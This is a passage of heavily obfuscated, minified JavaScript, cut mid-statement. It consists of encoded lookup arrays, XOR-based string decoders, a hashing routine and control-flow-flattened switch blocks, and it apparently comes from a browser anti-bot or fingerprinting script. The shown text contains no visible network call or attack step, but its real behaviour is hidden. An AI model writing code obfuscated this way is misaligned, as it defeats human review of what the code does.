MC:{VUO=fb;return jzO;}break;case LL:{VUO+=Bc;Iv=[qv(L3),PT,qv(sn),FK,qv(Z7),vM,hY,qv(C2),DT,O0,qv(qV),VG,qv(vM),hY,qv(Z7),qv(DT),CK,[LX],Zq,qv(zV),dM,dM,qv(dM),OQ,qv(Fs),Hm,hY,qv(W8),q7,qv(vM),qv(tA),qv(L3),q7,O0,qv(C2),qv(l1),qv(dM),lT,C2,qv(C2),P7,qv(tA),OQ,qv(hY),vK,O0,qv(Z7),qv(C2),qv(W8),dM,Bl,qv(Am),lT,PT,l1,qv(tA),VY,qv(Ks),vM,qv(q7),lT,l1,qv(Am),wH,OQ,qv(hY),lT,LX,qv(q7),qv(q7),O0,qv(hY),qv(bn),Ek,LX,qv(PT),dM,qv(HH),Z7,qv(Z7),qv(DT),P7,tA,qv(Z7),vM,[LX],qv(P7),tA,qv(q7),[C2],qv(CK),Bl,vM,qv(C2),qv(LX),CK,qv(DQ),Hm,qv(L3),qv(vM),tA,qv(P7),qv(xN),r5,O0,qv(vM),vM,qv(Z7),P7,qv(DT),L3,tA,tA,qv(W2),VV,P7,qv(C2),CK,qv(OQ),LX,qv(Ek),dH,qv(tA),O0,l1,P7,qv(q7),[C2],qv(zV),qV,O0,qv(dM),Bl,qv(AV),Im,qv(PT),O0,qv(l1),CK,Zq,qv(qV),VG,qv(dM),W8,qv(dM),OQ,O0,qv(Z7),qv(YW),qv(q7),O0,qv(L3),C2,qv(P7),O0,l1,qv(L3),qv(P7),tA,qv(C2),L3,qv(vM),wH,O0,tA,[O0],bn,dM,qv(q7),CK,qv(dM),qv(CK),qv(P7),wH,hY,qv(tA),qv(L3),dM,Zq,qv(wH),O0,Bl,qv(lT),qv(vM),L3,[O0],l1,Zq,qv(P7)];}break;case HE:{var hhO=wUf[FZf];VUO-=YU;var pZf=O0;}break;case Ic:{VUO+=Nx;var mfO=lWf[rc];tV(mfO[O0]);}break;case tE:{M6=[[DT,qv(P7),CK,qv(dM),CK,qv(wH),LX,dM,qv(W8),q7,P7,qv(j4),wH,qv(PT)],[],[],[],[],[],[qv(Ln),FK,wH,qv(wH)],[qv(C2),dM,qv(CK),qv(l1)],[],[],[],[]];VUO=fb;}break;case wd:{VUO+=WO;RM=[F4,qv(vM),qv(DQ),q7,qv(PT),CK,qv(dM),wH,qv(tA),vM,zV,q7,qv(CK),vM,qv(Fs),O0,OQ,qv(P7),dH,PT,qv(PT),qv(L3),dM,[O0],qv(tA),l1,[O0],l1,P7,qv(tA),qv(Z7),qv(l1),OV,CK,qv(q7),P7,qv(Km),qv(dM),CK,PK,qv(L3),l1,qv(tA),qv(L3),[L3],qv(qV),Hm,DT,qv(PT),CK,qv(sn),vK,qv(C2),qv(q7),dM,qv(q7),LX,qv(l1),qv(Ek),cQ,q7,O0,[tA],qv(DQ),cQ,q7,qv(P7),lT,qv(P7),qv(q7),wH,qv(PT),qv(l1),qv(rW),l1,LX,VY,qv(mQ),qv(DQ),q7,hY,qv(DQ),NH,j4,P7,qv(CK),l1,Zq,qv(C2),qv(l1),qv(j4),wB,P7,qv(DT),L3,tA,P7,qv(Z7),qv(l1),LX,qv(l1),qv(PT),CK,qv(QT),lT,qv(tA),mQ,qv(OQ),[tA],qv(VV),dH,qv(L3),LX,qv(q7),LX,qv(OQ),qv(vM),DT,qv(Zq),Zq,qv(xN),FK,qv(q7),O0,qv(L3),tA,qv(xN),VV,lT,qv(q7),PT,C2,qv(P7),Z7,qv(tA),W8,qv(C2),dM,qv(CK),qv(l1),qv(CK),Bl,vM,qv(C2),qv(LX),CK,qv(L3),PT,qv(sn),dH,qv(L3),l1,qv(zV),DQ,LX,qv(L3),qv(vM),l1,P7,qv(zV),q7,q7,P7,qv(mQ),DT,qv(CK),qv(Z7),vM,W8,qv(Am),dH,qv(wH),wH,qv(PT),l1,qv(tA),vM,qv(dM),LX,qv(L3),qv(hY),qv(Bl),Am,qv(Am),O0,ft,qv(NB),qv(hY),Am,qv(cQ),[vM],O0,O0,qv(hY),PT,qv(PT),LX,qv(L3),NH,qv(VV),P7,qv(OQ),lT,qv(L3),qv(l1),PT,qv(dM),tA,qv(Am),AV,qv(PK),cQ,PT,qv(Fs),dM,dM,qv(dM),OQ,LX,qv(PK),vK,qv(C2),P7,qv(vM),qv(Z7),P7,LX,qv(wB),qv(PT),wH,qv(Z7),qv(wH),dM,qv(CK),qv(Z7),P7,qv(l1),qv(OQ),qv(Km),qv(j4),P7,qv(l1),qv(OQ),l1,qv(L3),qv(P7),C2,qv(xN),bn,qv(vM),P7,l1,qv(Im),sn,qv(vM),qv(L3),[L3],l1,qv(hY),PT,qv(OQ),C2,qv(q7),mQ,qv(CK),qv(Z7),Zq,dH,dM,qv(CK),qv(LX),L3,qv(Bl),bn,tA,qv(q7),LX,qv(l1),qv(DQ),qV,qv(dM),P7,LX,LX,qv(Am),j4,Y8,qv(Fs),QT,LX,qv(lT),tA,qv(Bl),CN,qv(LX),tA,LX,qv(l1),qv(l1),vM,L3];}break;case f9:{var ThO=lWf[rc];pdf(ThO[O0]);VUO+=Pd;var kxO=O0;}break;case IO:{VUO=fb;for(var PgO=O0;qA(PgO,BfO[Oq[O0]]);++PgO){WF()[BfO[PgO]]=b1(c3(PgO,Z7))?function(){A8=[];tNf.call(this,zE,[BfO]);return '';}:function(){var s9O=BfO[PgO];var LdO=WF()[s9O];return function(UcO,MhO,sxO,qQf,zzO){if(n2(arguments.length,O0)){return LdO;}var AEO=l7.call(null,rc,[UcO,MhO,VY,qQf,wB]);WF()[s9O]=function(){return AEO;};return AEO;};}();}}break;case Gz:{if(qA(AOO,RxO.length)){do{var wIO=O2(RxO,AOO);var NdO=O2(Pj.ZU,kfO++);dcO+=tNf(FE,[R6(S2(Rj(wIO),NdO),S2(Rj(NdO),wIO))]);AOO++;}while(qA(AOO,RxO.length));}VUO+=L9;}break;case vg:{return [[Z7,qv(tA),l1,Z7],[],[qv(Nq),r5,O0,qv(vM),vM],[O0,O0,O0],[],[Zq,qv(NH),q7,q7],[],[]];}break;case rc:{return [qv(L3),PT,qv(vK),W2,qv(C2),hY,qv(hY),P7,LX,qv(l1),qv(qV),AV,qv(Hm),CK,LX,qv(VV),wH,OQ,qv(hY),qv(dM),C2,PT,O0,qv(Z7),qv(vM),qv(LX),qv(L3),wH,qv(q7),LX,qv(l1),qv(rD),zF,qv(P7),W8,qv(W8),lT,qv(mQ),PT,qv(P7),C2,Z7,lT,Z7,CK,O0,qv(vM),vM,vM,qv(C2),LX,qv(q7),Z7,qv(hY),O0,Bl,qv(lT),qv(vM),L3,DT,[L3],CK,qv(wH),OV,qv(C2),P7,qv(tA),qv(dM),PT,O0,qv(q7),qv(l1),qv(OQ),LX,C2,qv(P7),PT,qv(tA),qv(L3),qv(hY),PT,qv(PT),CK,O0,DQ,q7,qv(PT),[O0],qv(j4),Ek,qv(L3),qv(OQ),hY,tA,qv(wB),wH,OQ,Z7,qv(mQ),DT,l1,PT,qv(Zq),OQ,qv(l1),qv(hY),vM,qv(L3),DT,qv(vM),qv(dM),l1,Zq,qv(C2),hY,qv(Z7),q7,qv(QT),AG,qv(PT),wH,qv(OQ),qv(Ek),qv(DT),OQ,qv(QT),ft,wH,qv(hY),qv(C2),P7,qv(CK),DT,qv(YW),P7,sn,qv(P7),qv(lm),qv(OQ),mQ,l1,qv(dM),Am,CN,qv(vM),qv(HH),lT,qv(L3),L3,vM,qv(W8),mQ,hY,L3,qv(Zq),O0,Zq,qv(Zq),O0,qv(mQ),W2,LX,C2,qv(VV),Z7,qv(mQ),CK,C2,l1,qv(q7),l1,qv(Y8),wH,OQ,qv(hY),qv(OQ),qv(vM),P7,OQ,qv(q7),C2,qv(Z7),P7,LX,qv(VY),rD,qv(vM),qv(L3),l1,OQ,qv(VY),Ml,qv(DT),P7,tA,qv(Z7),vM,j4,qv(CK),hY,qv(tA),qv(L3),dM,qv(Ts),W2,cQ,P7,qv(P7),[O0],qv(W8),qv(L3),PT,qv(PK),VG,qv(vM),hY,qv(Z7),qv(DT),CK,PT,O0,qv(NH),PT,CK,l1,qv(Zq),LX,qv(l1),qv(CK),qv(C2),mQ,qv(dM),wH,qv(PT),qv(OQ),wH,qv(dM),tA,qv(vM),DT,qv(q7),CK,qv(tA),qv(Z7),Zq,O0,qv(Zq),LX,qv(l1),tA,qv(q7),l1,qv(vM),DT,qv(DQ),NH,j4,L3,qv(lT),O0,L3,DT,O0,OQ,qv(vM),qv(L3),qv(C2),qv(vM),vM,l1,hY,qv(P7),qv(hY),qv(tA),lT,qv(C2),mQ,l1,qv(wH),dM,L3,qv(xN),W8,Z7,qv(hY),DT,l1,qv(wH),OQ,vM,qv(PT),LX,qv(L3),qv(CK),qv(Zq),qv(lT),qv(vM),P7,qv(L3),q7,qv(sn),dH,qv(tA),O0,l1,P7,qv(L3),wH,qv(dM),tA,qv(wB),zV,qv(OQ),Z7,qv(Z7)];}break;case jp:{VUO+=gc;while(v6(GWf,O0)){if(n3(nQf[lq[L3]],Px[lq[l1]])&&Nt(nQf,zdO[lq[O0]])){if(z2(zdO,RM)){FgO+=tNf(FE,[NNf]);}return FgO;}if(n2(nQf[lq[L3]],Px[lq[l1]])){var vzO=vIO[zdO[nQf[O0]][O0]];var lxO=tNf.apply(null,[fO,[Zw(NNf,j2[c3(j2.length,l1)]),vzO,nQf[l1],GWf]]);FgO+=lxO;nQf=nQf[O0];GWf-=JM(jb,[lxO]);}else if(n2(zdO[nQf][lq[L3]],Px[lq[l1]])){var vzO=vIO[zdO[nQf][O0]];var lxO=tNf(fO,[Zw(NNf,j2[c3(j2.length,l1)]),vzO,O0,GWf]);FgO+=lxO;GWf-=JM(jb,[lxO]);}else{FgO+=tNf(FE,[NNf]);NNf+=zdO[nQf];--GWf;};++nQf;}}break;case qg:{return [[CK,qv(dM),wH,qv(tA),vM],[],[qv(P7),CK,qv(dM)]];}break;case nC:{VUO=Qc;var pUO=lWf[rc];var gfO=lWf[c9];var BEO=lWf[DU];var dcO=Zw([],[]);var kfO=kq(c3(gfO,j2[c3(j2.length,l1)]),P7);}break;case xE:{var JUO=lWf[rc];Pj=function(ggO,Brf,bQf){return tNf.apply(this,[nC,arguments]);};return hJ(JUO);}break;case Pf:{VUO-=Fd;P3=[qv(DT),C2,[Z7],OQ,qv(hY),j4,Y8,qv(PT),Z7,hY,qv(hY),qv(JD),rW,qv(L3),q7,O0,qv(Gm),[tA],L3,hY,qv(pD),BK,qv(Zq),dM,qv(W8),qv(ft),ft,wH,qv(W8),L3,O0,qv(l1),l1,qv(l1),qv(PT),wH,qv(Z7),qv(L3),q7,qv(P7),qv(FK),DQ,qv(l1),LX,qv(W2),Bl,PT,qv(L3),qv(P7),qv(LX),mQ,P7,qv(vM),C2,qv(DT),CK,qv(DT),dM,qv(DT),Z7,qv(LX),qv(vM),qv(l1),qv(vM),O0,tA,DT,qv(P7),CK,qv(dM),CK,qv(wH),OV,[Z7],qv(dM),PT,O0,qv(q7),qv(l1),j4,qv(l1),qv(tA),qv(OQ),OQ,qv(L3),vM,qv(Z7),qv(C2),PT,qv(PT),qv(C2),q7,W8,C2,qv(OQ),hY,OQ,qv(OV),W8,qv(dM),qv(ft),Ml,P7,vM,qv(f1),Fs,Hm,P7,qv(CK),qv(L3),dM,qv(tA),vM,Y8,O0,CK,qv(mQ),PT,qv(CK),O0,P7,qv(Ek),cQ,CK,hY,qv(W8),lT,OQ,O0,qv(Z7),qv(YW),ft,qv(OQ),Y8,qv(pD),g5,qv(DT),qv(tA),mQ,qv(OQ),qv(Ln),qv(NH),Y8,qv(l1),l1,gH,hY,qv(GH),tA,Zq,qv(vM),qv(PT),wH,qv(dM),tA,qv(zV),Im,qv(W8),L3,q7,Z7,[vM],qv(DT),PT,qv(xN),W8,Z7,qv(hY),Zq,LX,qv(l1),l1,dM,qv(CK),qv(LX),L3,qv(Bl),Bl,hY,L3,vM,C2,j4,qv(vM),qv(ft),jT,q7,qv(PT),CK,qv(dM),wH,qv(tA),vM,qv(f1),kT,q7,qv(Zq),DT,qv(BK),Qs,l1,tA,qv(Ts),AG,L3,qv(vM),C2,qv(CK),qv(tA),l1,qv(ft),GV,qv(GV),C2,qv(CK),P7,qv(Zq),l1,CK,qv(CK),CK,qv(vM),qv(PT),OV,qv(P7),L3,qv(vM),tA,qv(tA),qv(OQ),OQ,qv(vM),tA,qv(P7),qv(q7),C2,qv(hY),qv(q7),vM,CK,qv(vK),sn,LX,qv(C2),LX,qv(rW),L3,L3,[l1],qv(L3),C2,qv(tm),BK,[l1],hY,qv(hY),P7,LX,qv(Ts),gB,qv(DT),q7,qv(OQ),C2,LX,qv(l1),qv(Ts),rW,qv(L3),wH,qv(dM),tA,qv(Qw),GH,vM,qv(f1),Ml,vM,tA,qv(CK),q7,O0,CK,qv(PT),lT,l1,qv(PT),qv(lT),qv(vM),P7,qv(L3),q7,qv(xN),dM,hY,vM,qv(l1),vM,qv(dM),dM,C2,qv(Am),dH,qv(tA),vM,qv(dM),LX,qv(L3),O0,qv(PK),qv(mQ),PT,qv(P7),C2,Z7,dH,tA,qv(q7),qv(vM),vM,qv(LX),qv(L3),wH,[vM],qv(j4),qv(QT),vK,qv(P7),O0,qv(OV),PT,CK,l1,qv(Zq),LX,qv(l1),qv(P7),wH,qv(Z7),qv(Nq),zV,qv(OQ),q7,Z7,qv(hY),qv(C2),[O0],O0,O0];}break;case gz:{if(Nt(Nrf,O0)){do{var LIO=kq(c3(Zw(Nrf,LfO),j2[c3(j2.length,l1)]),TOO.length);var CIO=O2(IWf,Nrf);var CgO=O2(TOO,LIO);mEO+=tNf(FE,[R6(S2(Rj(CIO),CgO),S2(Rj(CgO),CIO))]);Nrf--;}while(Nt(Nrf,O0));}VUO=Nf;}break;case U:{var lEO=lWf[rc];VUO+=LC;var rxO=lWf[c9];var p9O=lWf[DU];var FZf=lWf[BC];var jzO=Zw([],[]);var RIO=kq(c3(rxO,j2[c3(j2.length,l1)]),VV);}break;case H9:{VUO-=Nz;var wPO=lWf[rc];wN=function(FdO,srf,tgO,DgO){return tNf.apply(this,[U,arguments]);};return nN(wPO);}break;case Ix:{var LfO=lWf[rc];var WWf=lWf[c9];var TOO=HZ[cK];var mEO=Zw([],[]);var IWf=HZ[WWf];var Nrf=c3(IWf.length,l1);VUO+=bb;}break;case dO:{return [[O0,O0,O0],[l1,qv(wH),wH,qv(PT)],[],[qv(q7),LX,qv(l1)],[qv(C2),P7,qv(tA)],[BK,l1,qv(wH)]];}break;case fO:{var tIO=lWf[rc];var zdO=lWf[c9];var nQf=lWf[DU];VUO=jp;var GWf=lWf[BC];if(n2(typeof zdO,lq[vM])){zdO=RM;}var FgO=Zw([],[]);NNf=c3(tIO,j2[c3(j2.length,l1)]);}break;case zE:{VUO=IO;var BfO=lWf[rc];}break;}}while(VUO!=fb);};var JM=function vEO(UxO,wfO){var KNf=vEO;while(UxO!=lc){switch(UxO){case MU:{UxO=Rx;pdf=function(){return XY.apply(this,[pE,arguments]);};fQ=function(){return XY.apply(this,[M9,arguments]);};XY(Og,[]);VOO=pOO();Oq=A0();dzO();}break;case OE:{FG={};UxO=Gc;kEO=function(cgO){return vEO.apply(this,[Cc,arguments]);}([function(mdO,jQf){return vEO.apply(this,[bP,arguments]);},function(w7f,Ukf,twf){'use strict';return Xdf.apply(this,[cS,arguments]);}]);}break;case zP:{for(var xIO=l1;qA(xIO,wfO[t6()[B7(O0)](BM,Ln)]);xIO++){var tdO=wfO[xIO];if(n3(tdO,null)&&n3(tdO,undefined)){for(var mxO in tdO){if(Px[n2(typeof t6()[B7(OV)],Zw('',[][[]]))?t6()[B7(P7)](EZ,kxf):t6()[B7(CK)](zq,tF)][lX()[Fn(tA)](GV,qn,b1(O0))][n3(typeof m7()[Q1(LX)],Zw([],[][[]]))?m7()[Q1(Y8)](b1(b1(O0)),Y7,q7,sn):m7()[Q1(L3)](Gm,DT,b1(l1),vB)].call(tdO,mxO)){OdO[mxO]=tdO[mxO];}}}}UxO=JU;}break;case YO:{bOO[Z0()[C6(tA)](Km,hY,TIf,DW)]=function(RdO,sgO){if(S2(sgO,l1))RdO=bOO(RdO);j2.push(Vxf);if(S2(sgO,NK[l1])){var X9O;return j2.pop(),X9O=RdO,X9O;}if(S2(sgO,Z7)&&n2(typeof RdO,m7()[Q1(wH)](b1(b1(l1)),HT,W8,wH))&&RdO&&RdO[m7()[Q1(lT)](HH,Q3,b1(b1(O0)),vM)]){var PZf;return j2.pop(),PZf=RdO,PZf;}var OhO=Px[t6()[B7(CK)](QY,tF)][G4()[xK(hY)].apply(null,[P7,QD])](null);bOO[m7()[Q1(mQ)](hY,Igf,dH,AG)](OhO);Px[t6()[B7(CK)](QY,tF)][n2(typeof G4()[xK(PT)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,Gff,YY):G4()[xK(LX)].call(null,W2,W4)](OhO,m7()[Q1(j4)](C2,kQ,Zq,ft),vEO(EE,[XJ()[TB(CK)](mK,HH,SA),b1(b1({})),t6()[B7(mQ)].apply(null,[Ucf,F5]),RdO]));if(S2(sgO,L3)&&ZD(typeof RdO,t6()[B7(dM)](fW,zY)))for(var OPO in RdO)bOO[lX()[Fn(hY)](Hm,cF,PK)](OhO,OPO,function(zPO){return RdO[zPO];}.bind(null,OPO));var XNf;return j2.pop(),XNf=OhO,XNf;};UxO+=tg;}break;case UP:{j2.pop();UxO+=Oz;}break;case wg:{zN=J3(dO,[]);l7(MU,[xNf()]);Wq=l7(sS,[]);zH=l7(vL,[]);l7(lb,[xNf()]);(function(mj,DX){return l7.apply(this,[zU,arguments]);}(['1W11v80V888888','8','W$','vS0nW','vSSWSV888888','q$nqnv0$nSV888888','1111111','A','$','A8$q','$8q1','q8nv','1An$','W','q','A888','nn','A1','$8Av','AVv0','n','0v','A8'],Y8));NK=l7(dp,[['q8nSV888888','1','8','W','$SSV888888','vSSWSV888888','vS0nW','q$nqnv0$nSV888888','q$1$vvW','1W11v80V888888','vqq11A$','Wv88','AvW1q','W$0v1','A','q','A88','v','Av','$8','$S','W$','A$W','$','A888','q$nqnv0$nv','W888','A88A','qnnn','$nnn','A8888','A8$q','A8','AS','$888','W88','$A','nnnnnn','AV1A','S','AW','$$$$','AVqW','A$','n','Wv88888','WWW','10S'],b1({})]);UxO-=Hf;Wc=function yYsBmLjyVV(){TH();W0();Y();function cV(){this["YK"]^=this["tP"];this.In=r;}function Gt(){return Sr.apply(this,[O,arguments]);}function b9(OQ,AH){return OQ[YQ[jr]](AH);}function xt(){return Sr.apply(this,[R,arguments]);}function Y(){Nn=Ot+h6*Mn,M9=s3+h6*Mn,AQ=R+Ot*Mn,Z3=VY+VY*Mn,mc=Ot+Mn,K8=v8+Mn,bl=R+VY*Mn,k9=Vt+Ot*Mn,U8=Ot+VY*Mn,O=h6+h6*Mn,D=h6+Mn,bH=v8+VY*Mn,L8=VY+h6*Mn,Gc=w0+s3*Mn,Kx=R+h6*Mn,N3=v8+h6*Mn,EH=Vt+w0*Mn,Z=VY+s3*Mn,L=R+Mn,q0=Ot+s3*Mn,E6=n9+Mn,Zx=L6+VY*Mn,Yl=s3+VY*Mn,t3=R+s3*Mn,V=Vt+s3*Mn+h6*Mn*Mn+w0*Mn*Mn*Mn+Ot*Mn*Mn*Mn*Mn,GV=Vt+VY*Mn,OH=w0+L6*Mn+s3*Mn*Mn+Ot*Mn*Mn*Mn+Ot*Mn*Mn*Mn*Mn,NY=s3+s3*Mn,ql=L6+Mn,Ht=Ot+h6*Mn+Ot*Mn*Mn+Ot*Mn*Mn*Mn+w0*Mn*Mn*Mn*Mn,dV=w0+h6*Mn,Rh=v8+s3*Mn,s8=v8+Ot*Mn,WY=n9+s3*Mn,tl=Ot+Ot*Mn,Dl=w0+Ot*Mn,AJ=h6+Ot*Mn,dt=VY+s3*Mn+Vt*Mn*Mn+Mn*Mn*Mn,z6=s3+Ot*Mn,w9=w0+Mn,pn=s3+w0*Mn,Jh=v8+w0*Mn,Y9=h6+VY*Mn,X3=n9+Ot*Mn,HV=Vt+s3*Mn,c9=Vt+h6*Mn,Tx=VY+Ot*Mn,H3=s3+Mn,KY=w0+h6*Mn+Ot*Mn*Mn+Ot*Mn*Mn*Mn+w0*Mn*Mn*Mn*Mn;}function O4(a,b){return a.charCodeAt(b);}function SJ(){return Sr.apply(this,[N3,arguments]);}function pz(){return this;}function R6(){this["YK"]^=this["AK"];this.In=bV;}function vV(){return q3.apply(this,[Y9,arguments]);}function h0(){return ["4\"+Y","z\\_(\x40[,|k=03,","\nImn$9RnO$\bpq<y","(P&0\'A.#,"];}function fl(Gh,qt){var gc=fl;switch(Gh){case mc:{var j8=qt[Vt];Mh.C9=fl(c9,[j8]);while(dY(Mh.C9.length,nn))Mh.C9+=Mh.C9;}break;case Y9:{Yh=function(Fx){return fl.apply(this,[Tx,arguments]);};q3(VY,[Qx(H8),pY,g3]);}break;case c9:{var xl=qt[Vt];var Dr=hY([],[]);for(var z3=TV(xl.length,w8);B8(z3,j0);z3--){Dr+=xl[z3];}return Dr;}break;case Z:{var VV=qt[Vt];var SQ=qt[v8];var kQ=qt[s3];var Y8=qt[h6];var Xt=cJ[j0];var kY=hY([],[]);var QJ=cJ[Y8];for(var XJ=TV(QJ.length,w8);B8(XJ,j0);XJ--){var s6=Tn(hY(hY(XJ,VV),UV()),Xt.length);var K9=b9(QJ,XJ);var Ut=b9(Xt,s6);kY+=Bn(Tx,[ht(J6(I3(K9),Ut),J6(I3(Ut),K9))]);}return L0(dV,[kY]);}break;case N3:{var xY=qt[Vt];var nl=hY([],[]);var z9=TV(xY.length,w8);if(B8(z9,j0)){do{nl+=xY[z9];z9--;}while(B8(z9,j0));}return nl;}break;case Vt:{var ft=qt[Vt];var KQ=hY([],[]);for(var f=TV(ft.length,w8);B8(f,j0);f--){KQ+=ft[f];}return KQ;}break;case AQ:{var Ct=qt[Vt];var c0=qt[v8];var Kt=qt[s3];var wJ=Ac[pY];var nH=hY([],[]);var Q9=Ac[Kt];for(var wt=TV(Q9.length,w8);B8(wt,j0);wt--){var Fh=Tn(hY(hY(wt,Ct),UV()),wJ.length);var xc=b9(Q9,wt);var GY=b9(wJ,Fh);nH+=Bn(Tx,[ht(J6(I3(xc),GY),J6(I3(GY),xc))]);}return L0(Tx,[nH]);}break;case Jh:{var DY=qt[Vt];var f6=qt[v8];var fx=qt[s3];var V9=qt[h6];var mn=TQ[w8];var Dh=hY([],[]);var tV=TQ[fx];var B9=TV(tV.length,w8);if(B8(B9,j0)){do{var WQ=Tn(hY(hY(B9,V9),UV()),mn.length);var hr=b9(tV,B9);var cQ=b9(mn,WQ);Dh+=Bn(Tx,[ht(J6(I3(hr),cQ),J6(I3(cQ),hr))]);B9--;}while(B8(B9,j0));}return q3(H3,[Dh]);}break;case U8:{p6=function(JV){return fl.apply(this,[mc,arguments]);};Mh(Qx(Nt),W8(W8(j0)),j0);}break;case Tx:{var D6=qt[Vt];Ol.pr=fl(N3,[D6]);while(dY(Ol.pr.length,hH))Ol.pr+=Ol.pr;}break;}}function m6(vH,NQ){return vH===NQ;}var lr;var hn;function Ir(){return bJ.apply(this,[w9,arguments]);}function fP(){this["YK"]^=this["YK"]>>>13;this.In=DZ;}function P3(){return TY.apply(this,[dV,arguments]);}function hz(){this["YK"]^=this["YK"]>>>16;this.In=pz;}var mh;function tZ(a){return a.length;}return mV.call(this,L);function Z6(){var vc=function(){};Z6=function(){return vc;};return vc;}function Jt(){return QY.apply(this,[WY,arguments]);}function ZQ(Fn,lH){return Fn!==lH;}function Rn(){return L0.apply(this,[L,arguments]);}function hJ(){return D8()+E9()+typeof d[Z6()[Mt(j0)].name];}var H;function SY(){return Sh.apply(this,[Gc,arguments]);}function q3(BV,s){var kl=q3;switch(BV){case Nn:{var Sc={'\x31':N9()[IJ(j0)](Qx(UQ),MJ,S6,pY),'\x4c':Gl()[dh(j0)](Qx(G6),pY,I0),'\x4d':Gl()[dh(w8)].apply(null,[Sn,j0,Nx]),'\x58':Z6()[Mt(j0)].apply(null,[j0,C6,j3]),'\x74':Z6()[Mt(w8)](Qx(Sl),W8([]),w8),'\x76':Jx()[jt(j0)].call(null,pY,Un,K6,Qx(D0)),'\x77':N9()[IJ(w8)].apply(null,[Eh,W8(W8([])),F9,pY])};return function(Bh){return L0(s8,[Bh,Sc]);};}break;case Y9:{var tt=s[Vt];FQ(tt[j0]);for(var E8=j0;dY(E8,tt.length);++E8){Gl()[tt[E8]]=function(){var E0=tt[E8];return function(Q6,Ch,t){var Yr=p(Q6,Ch,tJ);Gl()[E0]=function(){return Yr;};return Yr;};}();}}break;case EH:{var YV=s[Vt];var WJ=s[v8];var sr=s[s3];var Ih=s[h6];var tx=hY([],[]);var ml=Tn(hY(Ih,UV()),F3);var l0=TQ[sr];for(var Xh=j0;dY(Xh,l0.length);Xh++){var M=b9(l0,Xh);var FV=b9(Lr.qH,ml++);tx+=Bn(Tx,[ht(J6(I3(M),FV),J6(I3(FV),M))]);}return tx;}break;case H3:{var KJ=s[Vt];Lr=function(V8,AV,Pl,El){return q3.apply(this,[EH,arguments]);};return Kc(KJ);}break;case Zx:{var xx=s[Vt];var Fc=s[v8];var IQ=s[s3];var qc=hY([],[]);var b8=Tn(hY(xx,UV()),Wx);var rh=w3[Fc];for(var zQ=j0;dY(zQ,rh.length);zQ++){var I9=b9(rh,zQ);var Lh=b9(p.lY,b8++);qc+=Bn(Tx,[J6(I3(J6(I9,Lh)),ht(I9,Lh))]);}return qc;}break;case q0:{var l6=s[Vt];p=function(jx,dl,R0){return q3.apply(this,[Zx,arguments]);};return FQ(l6);}break;case D:{var bn=s[Vt];p6(bn[j0]);var LV=j0;while(dY(LV,bn.length)){Z6()[bn[LV]]=function(){var h3=bn[LV];return function(g9,L3,Rr){var rc=Mh(g9,W8([]),Rr);Z6()[h3]=function(){return rc;};return rc;};}();++LV;}}break;case X3:{var pJ=s[Vt];var Ur=s[v8];var r9=s[s3];var Kl=w3[jr];var wY=hY([],[]);var Vr=w3[Ur];var x8=TV(Vr.length,w8);while(B8(x8,j0)){var Oh=Tn(hY(hY(x8,pJ),UV()),Kl.length);var Jn=b9(Vr,x8);var bx=b9(Kl,Oh);wY+=Bn(Tx,[J6(I3(J6(Jn,bx)),ht(Jn,bx))]);x8--;}return q3(q0,[wY]);}break;case v8:{var Pr=s[Vt];var Y0=s[v8];var DQ=[];var qJ=q3(Nn,[]);var jJ=Y0?d[Jx()[jt(pY)].apply(null,[Eh,Wx,j0,Qx(JQ)])]:d[PQ()[tc(j0)].call(null,Qx(mt),jr,zc)];for(var S=j0;dY(S,Pr[Jx()[jt(w8)](W8(W8(j0)),Hh,pY,Hl)]);S=hY(S,w8)){DQ[PQ()[tc(w8)].call(null,Qx(Ah),j0,Il)](jJ(qJ(Pr[S])));}return DQ;}break;case VY:{var z8=s[Vt];var s9=s[v8];var B3=s[s3];var F6=Lt[w8];var Px=hY([],[]);var Hn=Lt[s9];for(var rt=TV(Hn.length,w8);B8(rt,j0);rt--){var K3=Tn(hY(hY(rt,z8),UV()),F6.length);var Kr=b9(Hn,rt);var Z9=b9(F6,K3);Px+=Bn(Tx,[J6(I3(J6(Kr,Z9)),ht(Kr,Z9))]);}return L0(tl,[Px]);}break;}}function Ox(Ic,F0){return Ic*F0;}var Gc,D,k9,Kx,Ht,s8,Zx,U8,N3,c9,dt,Rh,Nn,Z,Z3,WY,pn,mc,GV,OH,q0,bH,AQ,ql,X3,M9,z6,Dl,dV,L,tl,w9,K8,KY,Tx,AJ,O,NY,EH,V,H3,Yl,E6,L8,t3,Jh,HV,bl,Y9;function pH(){if([10,13,32].includes(this["AK"]))this.In=X9;else this.In=m0;}function Th(pV,zl){return pV!=zl;}function gH(){this["tP"]++;this.In=X9;}function B(Y2,dx){var Zh={Y2:Y2,YK:dx,tP:0,Es:0,In:EQ};while(!Zh.In());return Zh["YK"]>>>0;}function lh(){YQ=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function F(){return Sh.apply(this,[s8,arguments]);}function rQ(){var Y3=['mx','W9','Xn','E','dr','Gx'];rQ=function(){return Y3;};return Y3;}function lc(){return TY.apply(this,[E6,arguments]);}function OJ(){return Sr.apply(this,[z6,arguments]);}function cx(){return Sh.apply(this,[c9,arguments]);}function G9(){if(this["Es"]<tZ(this["Y2"]))this.In=EQ;else this.In=cV;}function zV(){return QY.apply(this,[U8,arguments]);}function v0(){return TY.apply(this,[VY,arguments]);}function M0(){return ln()+tZ("\x31\x33\x35\x32\x65\x32")+3;}function Hx(Zt,vt){return Zt<=vt;}function sh(){return QY.apply(this,[Rh,arguments]);}function VQ(){return QY.apply(this,[NY,arguments]);}var Lt;function qn(IH){this[qr]=Object.assign(this[qr],IH);}function Pt(){return Sr.apply(this,[E6,arguments]);}function ln(){return qO(Z6()[Mt(j0)]+'',"0x"+"\x31\x33\x35\x32\x65\x32");}var L6,v8,h6,Vt,VY,s3,R,w0,n9,Mn,Ot;var W6;function Wn(){TQ=["8)T2X","aI\x40_\x40syqZwE2#Si~u-dTeS","_.2K<H","=%U\"2I,\x00L*\"_.|[)S)\r\'(=\x40$E^e","NQ%\x07`P*0\x40hAH,.Gk(U8E","","f8x-s[(.:3J"];}function ll(){return Sh.apply(this,[GV,arguments]);}var w3;function z(){this["AK"]=this["AK"]<<15|this["AK"]>>>17;this.In=Qc;}var 